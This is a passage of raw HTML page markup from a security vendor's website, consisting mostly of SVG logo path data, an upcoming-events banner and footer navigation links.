0-.115-.115-.23-.23-.346-.692-.807-1.154-1.96-1.615-2.895l-.692-1.153c-.23-.346-.346-.808-.692-1.154s-.577-.922-.807-1.268c-.116-.23-.116-.346-.231-.462-.577-.692-1.038-1.384-1.5-2.087a10.2 10.2 0 0 0-1.73-2.895c-.23-.346-.576-.577-.807-.923-.23-.115-.692-.115-.807.116-.115.115-.115.23-.23.461-.116.115-.116.346-.116.461z"></path></svg></div><h1 class="events-block__title">Explore Upcoming Events</h1><p class="events-block__subtitle">Find experts in the wild</p><a class="events-block__button" href="https://www.security.com/broadcom-upcomingevents">See what&#x27;s next</a></div></div></div></main></div></div></div></div></div><div class="page__foot"><footer class="footer"><div class="container footer-content"><div class="footer-branding footer-grid"><a class="site-logo" target="_self" href="/"><svg xmlns="http://www.w3.org/2000/svg" fill="none" style="width:100%;height:auto" viewBox="0 0 421 41"><path fill="#fff" d="m0 34.234 4.72-5.73c3.614 3.18 7.724 5.106 12.56 5.106 4.11 0 6.224-1.932 6.224-4.37 0-2.785-2.224-3.631-8.056-4.996-8.057-1.87-13.78-4.198-13.78-11.75C1.668 4.945 7.446.35 15.78.35c6.225 0 11.055 1.988 14.947 5.39l-4.28 6.014c-3.39-2.779-7.222-4.316-10.89-4.316s-5.61 1.871-5.61 4.2c0 2.839 2.28 3.747 8.166 5.105C26.34 18.614 31.78 21.115 31.78 28.32c0 7.206-5.5 12.374-14.832 12.374-6.612 0-12.5-2.272-16.947-6.471zM45.897 8.58v7.774h19.17v7.55h-19.17v8.57h21.165v7.551h-29.39V1.03h29.39V8.58zM71.788 20.497C71.788 9.543 81.12.35 92.066.35c5.778 0 11.114 2.494 14.832 6.526l-5.947 5.452c-2.224-2.612-5.391-4.372-8.89-4.372-6.39 0-11.835 5.792-11.835 12.546 0 6.755 5.446 12.602 11.834 12.602 3.5 0 6.667-1.76 8.891-4.372l5.947 5.452c-3.723 3.976-9.054 6.526-14.832 6.526-10.946 0-20.278-9.25-20.278-20.208zM111.907 23.17V1.03h8.165v21.794c0 6.014 3.778 10.274 9.114 10.274s9.054-4.254 9.054-10.274V1.03h8.226v22.135c0 10.274-7.168 17.54-17.28 17.54-10.111 0-17.279-7.266-17.279-17.54zM176.86 40.025l-8.722-12.657h-6.056v12.657h-8.165V1.03h17.17c8.28 0 14.391 5.452 14.391 13.17 0 5.79-3.445 10.33-8.667 12.2l9.392 13.62h-9.332zm-14.783-20.32h8.111c4.055 0 6.835-2.154 6.835-5.506s-2.78-5.508-6.835-5.508h-8.111v11.015M191.692 1.03h8.22v38.99h-8.22zM217.42 8.58h-11.889V1.03h32.003v7.55h-11.889v31.445h-8.225zM254.426 25.948 239.48 1.03h9.555l9.501 17.084 9.888-17.084h9.168l-14.891 24.92v14.076h-8.28V25.948zM280.819 35.426c0-2.668 2.279-5.05 5.168-5.05 2.725 0 4.944 2.382 4.944 5.05 0 2.895-2.224 5.279-4.944 5.279-2.889 0-5.168-2.384-5.168-5.28M296.207 20.497c0-10.954 9.332-20.147 20.277-20.147 5.778 0 11.115 2.494 14.832 6.526l-5.947 5.452c-2.224-2.612-5.391-4.372-8.89-4.372-6.389 0-11.834 5.792-11.834 12.546 0 6.755 5.445 12.602 11.834 12.602 3.499 0 6.666-1.76 8.89-4.372l5.947 5.452c-3.723 3.976-9.054 6.526-14.832 6.526-10.945 0-20.277-9.25-20.277-20.208zM334.047 20.497c0-10.954 9.332-20.147 20.278-20.147s20.277 9.193 20.277 20.147-9.223 20.208-20.277 20.208-20.278-9.25-20.278-20.208m32.172 0c0-6.755-5.446-12.546-11.889-12.546s-11.834 5.791-11.834 12.546 5.446 12.601 11.834 12.601c6.389 0 11.889-5.791 11.889-12.601M381.001 1.03h8.166l11.834 22.022L412.78 1.03h8.225v38.99h-8.225V15.73l-11.779 22.024-11.834-22.023v24.295h-8.166z"></path></svg></a><div class="branding-logos col-2"><a class="branding-logo" target="_blank" href="https://www.linkedin.com/company/symantec/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 721 249"><g fill="#FFF"><path d="M211.83 155.03c-16.67 0-27.29-6.35-32.13-10.13l-.51-.39.34-.53 6.95-10.87.4-.63.6.45a41.3 41.3 0 0 0 24.09 8c9.92 0 15.6-4.31 15.6-11.81 0-8.25-6.69-10.61-18.82-14.88l-1.43-.5c-12.18-4.24-23.45-10.43-23.45-26.93 0-14.85 11.43-24.43 29.11-24.43 10.48 0 18.63 1.91 25.62 6l.56.33-.28.58-5.56 11.49-.31.65-.64-.33a41.6 41.6 0 0 0-19.13-4.6c-6.31 0-13.83 1.72-13.83 9.91s5.92 10 17.71 13.86c12.81 4.18 26.49 10.18 26.49 28.58 0 16.41-11.73 26.21-31.38 26.21zm43.94 22.35c-3.16-.02-6.3-.4-9.37-1.15l-.64-.14.1-.65 1.65-10.77.1-.67.67.08 1.07.14c1.58.23 3.18.35 4.78.37 6.17 0 10.12-2.34 12.76-7.56l-23.14-68-.32-.92h17.17l.15.51 13.43 48.05 12-48.06.13-.53h16.26l-.27.9-20.6 67.32c-4.36 14.39-12.6 21.08-25.93 21.08m141.04-23.49h-16.55v-44c0-5.49-1.13-9.15-6.62-9.15-3.79 0-8.22 2.26-12.82 6.55v46.62h-16.55v-44c0-5.49-1.13-9.15-6.63-9.15-4 0-8.69 2.47-12.82 6.79v46.38h-16.55V88.09h10.42l.16.48 2.92 9c6.85-7.33 13.79-10.9 21.17-10.9 9.38 0 13.21 5.11 15.38 9.93 4.63-4.7 11.76-9.93 20.62-9.93 14.77 0 17.87 12.67 17.87 23.3zm28.6 1.14c-12.16 0-20.65-7.82-20.65-19 0-7.2 2.51-12.24 7.88-15.87s14.6-6.44 28.62-8.48v-1.67c0-7.22-2.62-9.91-9.66-9.91-6 0-12.1 2.52-17.76 5.24l-.6.29-.31-.6-5.31-10-.31-.58.56-.35c8.33-5.11 16.07-7.43 25.12-7.43 16.24 0 24.82 8.4 24.82 24.31v42.88h-10.38l-.18-.43-2.76-6.39c-4.13 3.78-10.6 8-19.08 8zm15.85-32.3c-10.83 2.1-16.17 4.08-18.33 6.78-1.34 1.55-1.75 2.84-1.75 5.5 0 4.91 2.64 7.51 7.64 7.51 4.55-.16 8.92-1.81 12.44-4.69zM526 153.89h-16.55v-44c0-6.41-2.25-9.15-7.5-9.15-4.42 0-9.6 2.65-13.58 6.91v46.26h-16.55V88.09h10.42l.16.48 2.91 9.07c6.82-7.36 14-10.94 21.93-10.94 12.45 0 18.76 7.84 18.76 23.3zm34.54 1.14c-13 0-19.26-6.42-19.26-19.65V99.96h-9.59V88.09h10l2.94-17.86.06-.56h13.17v18.42h13.83v11.87h-13.86v34.54c0 5.64 1 7.64 6.38 7.64 2.29-.11 4.56-.53 6.74-1.24l.74-.23.14.77 1.9 10.48.1.57-.53.21a34.8 34.8 0 0 1-12.77 2.32h.01zm45.72 0c-18.42 0-29.87-12.9-29.87-33.66s11.3-34.7 28.74-34.7 27.84 12.68 27.84 34.79v4.62h-39.48c.91 10.64 5.21 15.4 13.91 15.4 7.11 0 11.82-2.64 16.8-5.82l.59-.38.37.59 6.06 9.47.35.54-.5.39c-6.17 4.77-12.29 8.73-24.81 8.73zm-12.63-39.79h22.39c-.38-10.87-3.94-16.16-10.89-16.16s-10.58 5.29-11.5 16.16m76.06 39.79c-21.94 0-29.75-17.39-29.75-33.66-.03-15.99 7.75-34.7 29.75-34.7 9.06 0 15.38 2.16 21.17 7.24l.47.41-.36.52-6.94 10-.42.58-.58-.43a20.16 20.16 0 0 0-13.21-4.54c-8.51 0-12.82 7-12.82 20.78s4.32 20.14 13.19 20.14c5.86 0 9.67-2.2 13.56-5.52l.56-.47.45.58 7.2 9.22.37.48-.42.44c-5.94 6.08-13 8.92-22.22 8.92zM82.9 190.49C37.5 190.49.7 153.7.69 108.3c0-45.4 36.79-82.2 82.19-82.21 45.4 0 82.2 36.79 82.21 82.19-.06 45.38-36.82 82.14-82.19 82.21m0-138.39c-31.02.02-56.15 25.17-56.13 56.19s25.17 56.15 56.19 56.13 56.15-25.17 56.13-56.19c0-14.88-5.92-29.16-16.45-39.68A55.9 55.9 0 0 0 82.9 52.1m89.54-38.66h6.41v6.4h-6.41zm0-12.77h6.41v6.42h-6.41zM154.4 19.8h5.99v6.26h-5.99zm-11.86 12.29h6.04v5.98h-6.04z"></path><path d="M160.39 26.06h6.71v6.03h-6.71zm-23.86.3h6.01v5.73h-6.01zm17.87 5.73h5.99v5.98h-5.99zm11.7-25h6.34v6.35h-6.34zm-11.7 6.35h11.69v6.36H154.4zm-5.82 6.36h5.83v12.29h-5.83zm0 18.27v6h-6v-6h-10v4.35h-5.37v5.36h6v6h-6v-6h-6.37v9.37h-6v6h-4v6h-4.4c-4.94 7.34-17.31 30.22-21 39.55-13.48-18.77-24-26.21-32.19-28.9-4.55-1.35-9.93 3.5-2.55 11.12 17 18.65 22.31 34.1 27.46 46.43 2.73 6.49 15 7.5 17.42.89 5.22-14 12.79-29.7 21.75-42.61v-6.69h4.78v-6h5v-7h6V69.2h-6.08v-6.13h6.08v6.13h5.95v-6.07h4.78v-7.31h5.36v-5h5.16V38.07zm180.88 169.29c-4.78 0-8.83 2.26-12.05 6.72v-18.97h-3.5v43.58h3.56v-5.75c4.37 6.65 13.3 8.49 19.95 4.12.91-.6 1.75-1.3 2.5-2.08 3.06-3.08 4.69-7.3 4.51-11.64v-.12c.17-4.3-1.46-8.48-4.51-11.52-2.75-2.8-6.52-4.38-10.45-4.36v.02zm-.29 3.39c3.07-.03 6.02 1.23 8.11 3.49 2.28 2.48 3.49 5.77 3.35 9.14v.12c.17 3.36-1 6.65-3.26 9.14a11 11 0 0 1-8.2 3.39c-3.15 0-6.16-1.29-8.34-3.57-2.4-2.39-3.7-5.67-3.58-9.05v-.12c-.09-3.36 1.2-6.61 3.58-8.99 2.18-2.28 5.19-3.56 8.34-3.56zm34.13 23.69-12.22-26.18-.08-.18h-4.05l14.57 30.15c-.73 1.92-1.83 3.67-3.23 5.17a5.49 5.49 0 0 1-3.88 1.5c-1.72.02-3.43-.35-4.99-1.09l-.3-.14-1.29 3.13.28.12c1.91.85 3.97 1.29 6.06 1.29 2.14.04 4.23-.68 5.88-2.04 1.97-1.86 3.48-4.15 4.41-6.68L377.65 208h-3.88l-10.49 26.45h.02zm65.99-17.43c3.55-1.82 5.7-5.55 5.52-9.53.03-2.63-1-5.16-2.84-7.03-2.59-2.59-6.37-3.88-11.18-3.88h-18.1v42.38h18.86c3.99.19 7.93-.9 11.25-3.12 2.83-2.03 4.45-5.36 4.31-8.84 0-4.65-2.62-8.03-7.81-9.98zm-9.27-2.05h-11.55v-12.93h11.89c2.24-.14 4.47.45 6.36 1.67a5.17 5.17 0 0 1 2.12 4.41v.12a5.74 5.74 0 0 1-2.33 4.94c-1.92 1.28-4.2 1.91-6.5 1.8zm1.64 18.64h-13.19v-13.27h12.42c2.7-.16 5.38.44 7.76 1.72 1.63 1 2.59 2.8 2.51 4.71v.12c.07 1.94-.85 3.77-2.44 4.87-2.1 1.34-4.57 1.99-7.06 1.85M454 209.15a15.7 15.7 0 0 0-4 4.31v-6.06h-5.83v31.62h5.78V226.3c0-4.25 1.09-7.56 3.23-9.86 2.1-2.28 5.09-3.54 8.18-3.44h.98v-6.1h-.59c-2.77-.17-5.51.63-7.76 2.26h.01zm26.9-2.41c-4.43-.1-8.69 1.66-11.75 4.86-6.26 6.49-6.29 16.75-.06 23.27 3.05 3.17 7.3 4.92 11.7 4.81 4.44.09 8.71-1.67 11.79-4.86 6.26-6.49 6.29-16.75.06-23.27a15.8 15.8 0 0 0-11.74-4.81m0 27.68a9.88 9.88 0 0 1-7.54-3.25 12.09 12.09 0 0 1-.08-15.97 9.64 9.64 0 0 1 7.5-3.23 9.93 9.93 0 0 1 7.58 3.27 11.44 11.44 0 0 1 3.09 8.09c.06 2.91-1.01 5.73-2.99 7.87a9.73 9.73 0 0 1-7.56 3.21zm34.92-27.45c-3.91.03-7.77.92-11.31 2.59l-.53.23 1.78 4.89.62-.28c2.8-1.36 5.85-2.1 8.96-2.17 2.27-.16 4.51.54 6.28 1.95a7.23 7.23 0 0 1 2.15 5.7v.25c-2.85-.73-5.77-1.1-8.71-1.1-3.48-.17-6.93.76-9.84 2.68a9.05 9.05 0 0 0-3.78 7.87 8.8 8.8 0 0 0 3.62 7.43c2.41 1.78 5.34 2.71 8.34 2.65 3.88.13 7.63-1.38 10.34-4.16v3.52h5.6v-19.19c.21-3.43-.98-6.79-3.3-9.32-2.31-2.34-5.77-3.53-10.23-3.53zm5.28 25.67a10.73 10.73 0 0 1-6.81 2.18c-1.81.06-3.58-.47-5.06-1.51a4.64 4.64 0 0 1-1.95-4.03c-.05-1.62.73-3.16 2.07-4.07 1.84-1.17 4-1.72 6.18-1.59 2.81 0 5.61.4 8.31 1.15v2.46c.03 2.15-1 4.17-2.74 5.42zm40.57-20.66a13.92 13.92 0 0 0-11.02-5.24 14.54 14.54 0 0 0-10.6 4.53c-3.1 3.21-4.74 7.56-4.54 12.02-.2 4.43 1.45 8.73 4.54 11.91 2.78 2.87 6.61 4.48 10.6 4.46 4.33 0 8.41-2.04 11.02-5.49v4.85h5.78v-44.15h-5.78v17.12zm-2.94 3.19a11.915 11.915 0 0 1 0 16.06 9.8 9.8 0 0 1-7.25 3.13 9.42 9.42 0 0 1-7.1-3.06 12.776 12.776 0 0 1-.09-16.28 9.47 9.47 0 0 1 7.19-2.97 9.8 9.8 0 0 1 7.25 3.13zm40.26 14.92a12.04 12.04 0 0 1-8.83 4.33 9.73 9.73 0 0 1-7.51-3.25 12.11 12.11 0 0 1 0-15.99 9.43 9.43 0 0 1 7.27-3.21c3.06 0 6.01 1.47 8.78 4.4l.45.48 3.88-4.09-.4-.43c-3.21-3.59-7.8-5.63-12.62-5.6-4.36-.08-8.55 1.68-11.53 4.86a16.34 16.34 0 0 0-4.67 11.74c-.06 4.32 1.62 8.48 4.67 11.55 3 3.16 7.18 4.91 11.53 4.84 4.98-.02 9.69-2.25 12.86-6.09l.4-.45-3.78-3.54zm23.27-23.35c-4.43-.1-8.7 1.66-11.77 4.86a16.22 16.22 0 0 0-4.73 11.74 16.06 16.06 0 0 0 4.68 11.64c3.05 3.17 7.3 4.92 11.7 4.81 4.43.09 8.71-1.67 11.79-4.86 3.12-3.11 4.84-7.35 4.76-11.75.08-8.96-7.12-16.29-16.08-16.37h-.35zm0 27.68a9.83 9.83 0 0 1-7.54-3.25c-4.05-4.54-4.09-11.39-.08-15.97a9.64 9.64 0 0 1 7.5-3.23 9.87 9.87 0 0 1 7.56 3.27c4.08 4.52 4.13 11.38.12 15.97a9.73 9.73 0 0 1-7.56 3.21m58.15-27.68a12.61 12.61 0 0 0-10.63 5.52 10.6 10.6 0 0 0-9.83-5.47 11.52 11.52 0 0 0-9.19 4.49v-3.88h-5.78v31.62h5.78v-17.97c-.09-2.36.71-4.67 2.25-6.46a7.13 7.13 0 0 1 5.59-2.5c2-.11 3.94.7 5.26 2.2a9.33 9.33 0 0 1 1.93 6.23v18.49h5.78v-18.1c-.14-2.36.66-4.68 2.21-6.46a7.16 7.16 0 0 1 5.51-2.34c2.01-.12 3.97.68 5.33 2.17a9.44 9.44 0 0 1 1.93 6.37v18.37h5.78v-19.39c.17-3.41-.97-6.76-3.19-9.35a11.3 11.3 0 0 0-8.71-3.54zm21.16-62.19h2.57v8.29h2.05v-8.29h2.5v-1.62h-7.12zm16.08-1.62-1.87 7.23-2-7.23h-3.07l-.02 9.91h2v-7.58l2 7.58h1.88l2.12-7.58v7.58h2v-9.91z"></path></g></svg></a><a class="branding-logo" target="_blank" href="https://www.linkedin.com/company/carbon-b1ack/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 746 176"><path fill="#FFF" d="M739.3 60.1h-12.7L720.3 71l6.3 10.9h12.7l6.3-10.9zm-26.7-38.4h-15.8l-11.1 19c-1.4 2-1.9 3.2-5 3.4h-7.6V2h-14.2v79.9h14.2V57h6.2c3 .1 3.6 1.2 4.7 3.1l12.5 21.8h15.9L695 51.7l17.4-30zm-63.8 5.7c-2.2-1.7-4.6-3.2-7.2-4.3-4-1.7-8.2-2.6-12.5-2.6s-11.2 1.5-16 4.3c-4.8 2.7-8.9 6.7-11.8 11.5-2.8 4.7-4.5 10.1-4.5 15.5s1.5 10.9 4.5 15.6c2.8 4.8 6.9 8.8 11.8 11.5 8.8 5.1 19.5 5.7 28.8 1.6 2.5-1.1 5-2.6 7.1-4.3l-6.3-11.1c-1.7 1.9-3.7 3.4-6 4.3-2.4 1.1-5 1.7-7.4 1.7s-6.3-.9-9.1-2.6c-2.7-1.7-5.1-4.2-6.6-7.1-1.6-3-2.5-6.3-2.5-9.7s.9-6.7 2.5-9.6c1.5-2.9 3.8-5.3 6.6-7.1 2.7-1.7 5.8-2.6 9.1-2.6 5.1 0 9.9 2.2 13.3 6l4.8-8.4 1.5-2.9zm-87.2-7c-7.6 0-15.5 2.1-23.9 6.3l5.5 9.6c5-2.4 10.2-4.2 15.6-4.2 10.1 0 13.8 5.2 14.4 12h-16.5c-13.5 0-24.6 8.2-24.6 20s9.7 19.2 22.5 19.2 14.2-2.6 18.6-8.2v6.8h14.3V45.8c0-15.3-9.9-25.4-25.8-25.4zm11.5 40.9c0 5.7-5.7 11.7-15.4 11.7s-11.8-3.6-11.8-9.3 5.7-9.4 12.8-9.4h14.4v7.1zM507.4 2h14.2v79.9h-14.2zm-25.6 37.7c7.4-4 11.3-9.9 11.3-17.6s-1-7.2-3-10.3c-2.1-3.1-5-5.6-8.3-7.2-3.6-1.7-7.6-2.6-12.2-2.5h-38.8v79.8h40.3c4.8-.1 9.3-1 13.2-2.9 3.7-1.7 6.8-4.3 9.1-7.7 2.2-3.4 3.3-7.2 3.2-11.2 0-4.2-1.4-8.3-3.8-11.8-2.7-3.6-6.3-6.4-10.9-8.7zm-37.2-25h21.2c3.6 0 6.4.9 8.8 2.7 2.2 1.6 3.5 4.3 3.5 7.1s-1.1 5.1-3.5 6.9-5.2 2.7-8.8 2.7h-21.2V14.6zm33.1 51.5c-2.5 2.1-5.7 3.2-9.7 3.2h-23.3V46.7H468c4 0 7.2 1.1 9.7 3.2 4.5 3.9 5.1 10.7 1.2 15.1-.2.2-.7.7-1.2 1.1zM376.4 23.5c-3.5-2-7.6-3-11.5-3s-7.4.9-10.8 2.6c-3.1 1.6-5.8 4-7.8 6.8v-8.2h-14.2v60.2h14.2v-38c.5-3.2 2.2-6.2 4.8-8.1 2.7-2.2 6.2-3.4 9.7-3.2 3.7 0 6.7 1.2 9.1 3.9 2.4 2.6 3.6 6 3.5 10.1v35.5h13.7V43.9c.1-4.2-.9-8.3-2.8-12-1.6-3.6-4.3-6.4-7.7-8.3zm-68.8 1.3c-9.9-5.7-22.1-5.7-31.9 0-4.8 2.7-8.9 6.7-11.8 11.5-2.8 4.7-4.5 10.1-4.5 15.5s1.5 10.9 4.5 15.6c2.8 4.8 6.9 8.8 11.8 11.5 9.9 5.7 22.1 5.7 31.9 0 4.8-2.9 8.9-6.8 11.8-11.5 2.8-4.7 4.5-10.1 4.5-15.6s-1.5-10.9-4.5-15.5c-2.8-4.8-6.9-8.8-11.8-11.5m-.2 36.8c-1.6 2.9-3.8 5.3-6.7 7.1-2.7 1.7-5.8 2.6-9.1 2.6s-6.3-.9-9.1-2.6-5.1-4.2-6.7-7.1c-1.6-3-2.5-6.3-2.5-9.7s.9-6.7 2.5-9.6 4-5.3 6.7-7.1c2.7-1.7 5.8-2.6 9.1-2.6s6.3.9 9.1 2.6c5.7 3.6 9.2 9.9 9.2 16.6.1 3.4-.7 6.7-2.5 9.7zm-68.8-37.1c-4.2-2.7-9.2-4.1-14.2-4-8.3-.1-16.3 4-20.8 10.9V2.1h-14.2V82h14.2v-9.7c4.6 6.9 12.5 11.1 20.8 10.9 5 .1 9.9-1.4 14.2-4 4.2-2.7 7.7-6.6 9.8-11.2 2.5-5.1 3.7-10.7 3.7-16.3s-1.2-11.2-3.7-16.1c-2.1-4.6-5.6-8.6-9.8-11.3zM233 65.8c-3.2 3.6-7.4 5.5-12.4 5.5s-9.1-1.9-12.2-5.5c-3.2-3.6-4.8-8.3-4.8-13.9s1.7-10.3 4.8-13.9 7.2-5.5 12.2-5.5 9.2 1.9 12.4 5.5 4.8 8.2 4.8 13.9c.1 5.6-1.6 10.3-4.8 13.9m-75.7-34.3v-9.7h-14.2V82h14.2V53q0-8.55 6-13.8c6-5.25 9.2-4.8 15.5-4.8V21.9c-6.4-.1-17.1 4.6-21.5 9.7zm-50.5-11.1c-7.6 0-15.5 2.1-23.9 6.3l5.5 9.6c5-2.4 10.2-4.2 15.6-4.2 10.1 0 13.8 5.2 14.4 12h-16.5c-13.5 0-24.6 8.2-24.6 20S87 83.3 99.8 83.3s14.2-2.6 18.6-8.2v6.8h14.3V45.8c0-15.3-9.9-25.4-25.8-25.4zm11.6 40.9c0 5.7-5.7 11.7-15.4 11.7s-11.8-3.6-11.8-9.3 5.7-9.4 12.8-9.4h14.4v7.1zm-55.6 0c-10.7 10.9-28.2 11.3-39.1.6s-11.3-28.2-.6-39.1 28.2-11.3 39.1-.6l.6.6 6.9-12C62.1 4.4 52.5.7 42.5.7 19.5.7.9 19.2.9 42s18.6 41.3 41.6 41.3 19.6-3.5 27.2-9.9l-6.9-12.2zm285.3 73.1c-4.8 0-8.8 2.3-12 6.8v-19h-3.6v43.6h3.6V160c3.1 4.3 7.1 6.5 12 6.5s7.4-1.5 10.5-4.4c3-3 4.5-6.9 4.5-11.5 0-4.9-1.6-8.7-4.5-11.6-3.1-3-6.5-4.5-10.5-4.5zm-.3 3.4c3.2 0 5.8 1.2 8.1 3.5 2.3 2.4 3.3 5.4 3.3 9.1 0 3.9-1.1 7-3.2 9.3s-4.9 3.3-8.2 3.3-5.9-1.2-8.3-3.6q-3.6-3.6-3.6-9c0-3.7 1.2-6.8 3.6-9.1 2.3-2.3 5.1-3.5 8.3-3.5m34.2 23.7-12.1-26.1v-.2h-4.2l14.6 30.2c-1.1 2.5-2.1 4.3-3.2 5.2s-2.4 1.5-3.8 1.5-3.4-.4-5-1.1h-.4c0-.1-1.2 3-1.2 3h.2c2 .9 4 1.4 6.1 1.4s4.3-.7 5.8-2c1.7-1.3 3.1-3.6 4.4-6.7l13.2-31.5h-3.9l-10.6 26.3zm65.9-17.4c3.7-2 5.5-5.2 5.5-9.5s-.9-5.1-2.8-7c-2.6-2.5-6.4-3.8-11.2-3.8h-18.2v42.4h18.9c4.6 0 8.4-1.1 11.3-3.1 2.8-2.1 4.3-5 4.3-8.8.1-5-2.5-8.3-7.7-10.2zm-9.2-2.1h-11.5v-13h11.9c2.7 0 4.9.6 6.3 1.7s2.1 2.5 2.1 4.4c0 2.3-.7 3.9-2.4 5.1-1.6 1.2-3.7 1.8-6.4 1.8m1.6 18.7h-13.2v-13.3h12.4c3.4 0 6.1.6 7.8 1.7s2.5 2.6 2.5 4.8c0 2.1-.8 3.8-2.5 5-1.7 1.3-4 1.9-7 1.9zm32.4-24.5c-1.6 1.2-3 2.6-4 4.3v-6.1h-5.8V166h5.8v-12.7c0-4.3 1.1-7.6 3.2-9.9 2.1-2.4 4.9-3.5 8.2-3.5h.9v-6.1h-.6c-2.8-.1-5.5.7-7.7 2.3zm27-2.4c-4.6 0-8.7 1.7-11.8 4.9s-4.8 7.1-4.8 11.8 1.6 8.4 4.6 11.5q4.65 4.8 11.7 4.8c4.7 0 8.7-1.7 11.8-4.9 3.2-3.2 4.8-7.1 4.8-11.8s-1.6-8.4-4.8-11.5c-3-3.1-6.9-4.8-11.5-4.8m0 27.7c-3 0-5.5-1.1-7.5-3.2s-3.1-4.9-3.1-8.1.9-5.7 3-7.9 4.4-3.2 7.5-3.2 5.5 1.1 7.6 3.3c2 2.1 3.1 4.9 3.1 8.1s-.9 5.7-3 7.9c-2.1 2-4.5 3.1-7.6 3.1m34.8-27.5c-3.8 0-7.6.8-11.3 2.6l-.5.2 1.8 4.9.6-.2c3.2-1.4 6.2-2.1 8.9-2.1s4.9.7 6.3 1.9q2.1 1.95 2.1 5.7v.2c-2.8-.7-5.8-1.1-8.7-1.1-4 0-7.4 1-9.9 2.7s-3.8 4.4-3.8 7.9 1.2 5.6 3.7 7.5c2.4 1.8 5.1 2.6 8.3 2.6s7.7-1.4 10.3-4.2v3.6h5.6v-19.3q0-6-3.3-9.3c-2.3-2.5-5.7-3.7-10.2-3.7zm5.3 25.7c-1.9 1.4-4.2 2.1-6.8 2.1s-3.7-.5-5.1-1.5c-1.3-1-1.9-2.3-1.9-4s.7-3.1 2-4c1.4-1.1 3.6-1.5 6.2-1.5s5.6.4 8.3 1.2v2.5q0 3.15-2.7 5.4zm40.6-20.7c-3-3.5-6.7-5.2-11.1-5.2s-7.6 1.5-10.6 4.5-4.5 7-4.5 12 1.6 8.9 4.5 11.9 6.5 4.5 10.6 4.5 8.1-1.9 11.1-5.5v4.9h5.8v-44.2h-5.8zm-2.9 3.2c2 2.1 3.1 4.8 3.1 8.1s-1.1 5.9-3.1 8c-2.1 2.1-4.5 3.1-7.2 3.1s-5.1-1-7.1-3.1c-2-2-3-4.8-3-8.2s.9-6.1 2.8-8.1 4.3-3 7.2-3c2.7.1 5.1 1.1 7.2 3.2zm40.2 15c-2.7 2.9-5.7 4.3-8.8 4.3s-5.5-1.1-7.5-3.2-3.1-4.9-3.1-8.1.9-5.8 3-8c2-2.1 4.4-3.2 7.2-3.2s6.1 1.4 8.8 4.4l.5.5 3.8-4-.4-.5c-3.6-3.7-7.7-5.6-12.6-5.6s-8.4 1.7-11.5 4.9-4.6 7.1-4.6 11.8 1.6 8.3 4.6 11.5 7 4.9 11.5 4.9 9.3-2 12.8-6.1l.4-.5-3.8-3.6-.4.5zm23.3-23.4c-4.6 0-8.7 1.7-11.8 4.9s-4.8 7.1-4.8 11.8 1.6 8.4 4.6 11.5q4.65 4.8 11.7 4.8c4.7 0 8.7-1.7 11.8-4.9 3.2-3.2 4.8-7.1 4.8-11.8s-1.6-8.4-4.8-11.5c-2.8-3.1-6.9-4.8-11.5-4.8m0 27.7c-3 0-5.5-1.1-7.5-3.2s-3.1-4.9-3.1-8.1.9-5.7 3-7.9 4.4-3.2 7.5-3.2 5.5 1.1 7.6 3.3c2 2.1 3.1 4.9 3.1 8.1s-.9 5.7-3 7.9c-2 2-4.5 3.1-7.6 3.1m58.1-27.7c-4.4 0-8 1.9-10.6 5.5-2.1-3.7-5.3-5.5-9.9-5.5s-6.7 1.5-9.2 4.5v-3.8h-5.8v31.6h5.8v-18c0-2.6.7-4.8 2.3-6.4s3.3-2.5 5.6-2.5 3.9.7 5.2 2.1 1.9 3.6 1.9 6.2V166h5.8v-18.2c0-2.7.7-4.9 2.3-6.4 1.4-1.5 3.3-2.4 5.5-2.4s4 .7 5.3 2.1 1.9 3.6 1.9 6.4v18.4h5.8v-19.5c0-3.9-1.1-7-3.2-9.4-2.1-2.3-5.1-3.5-8.8-3.5z"></path></svg></a></div></div><div class="footer-links footer-grid"><div class="footer-action-buttons"><div class="footer-socials align-items-center justify-between"><div class="footer-social-icons flex"><a class="linkedin" target="_blank" href="https://www.linkedin.com/company/symantec/"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="linkedin_svg__responsive-icon" viewBox="0 0 48 48"><g clip-path="url(#linkedin_svg__a)"><path fill="currentColor" d="M44.447 0H3.544C1.584 0 0 1.547 0 3.46V44.53C0 46.444 1.584 48 3.544 48h40.903C46.407 48 48 46.444 48 44.54V3.46C48 1.546 46.406 0 44.447 0M14.24 40.903H7.116V17.991h7.125zM10.678 14.87a4.127 4.127 0 0 1-4.134-4.125 4.127 4.127 0 0 1 4.134-4.125 4.125 4.125 0 0 1 0 8.25m30.225 26.034h-7.115V29.766c0-2.653-.047-6.075-3.704-6.075-3.703 0-4.265 2.896-4.265 5.887v11.325h-7.107V17.991h6.826v3.13h.093c.947-1.8 3.272-3.702 6.731-3.702 7.21 0 8.541 4.744 8.541 10.912z"></path></g><defs><clipPath id="linkedin_svg__a"><path fill="currentColor" d="M0 0h48v48H0z"></path></clipPath></defs></svg></a></div></div></div><div class="footer-nav col-2"><div class="footer-column"><ul class="footer-menu-list"><li class="footer-menu-item">Topics</li><li class="footer-menu-item"><a class="footer-menu-item-link" rel="noopener" target="_self" href="/threat-intelligence">Threat Intelligence</a></li><li class="footer-menu-item"><a class="footer-menu-item-link" rel="noopener" target="_self" href="/feature-stories">Feature Stories</a></li><li class="footer-menu-item"><a class="footer-menu-item-link" rel="noopener" target="_self" href="/expert-perspectives">Expert Perspectives</a></li><li class="footer-menu-item"><a class="footer-menu-item-link" rel="noopener" target="_self" href="/product-insights">Tech Insights</a></li><li class="footer-menu-item"><a class="footer-menu-item-link" rel="noopener" target="_self" href="/japanese">Japanese</a></li><li class="footer-menu-item"><a class="footer-menu-item-link" rel="noopener" target="_blank" href="https://symantec-enterprise-podcasts.security.com">Podcasts</a></li><li class="footer-menu-item"><a class="footer-menu-item-link" rel="noopener" target="_self" href="https://www.security.com/broadcom-upcomingevents">Events</a></li></ul></div><div class="footer-column"><ul class="footer-menu-list"><li class="footer-menu-item">Policies</li><li class="footer-menu-item"><a class="footer-menu-item-link" target="_blank" rel="noopener" href="https://www.broadcom.com/company/legal/privacy-policy">Privacy Policy</a></li><li class="footer-menu-item"><a class="footer-menu-item-link" target="_blank" rel="noopener" href="https://www.broadcom.com/company/legal/cookie-policy">Cookie Policy</a></li><li class="footer-menu-item"><a class="footer-menu-item-link" target="_blank" rel="noopener" href="https://www.broadcom.com/company/legal/ca/data-transfers">Data Processing and Data Transfers</a></li><li class="footer-menu-item"><a class="footer-menu-item-link" target="_blank" rel="noopener" 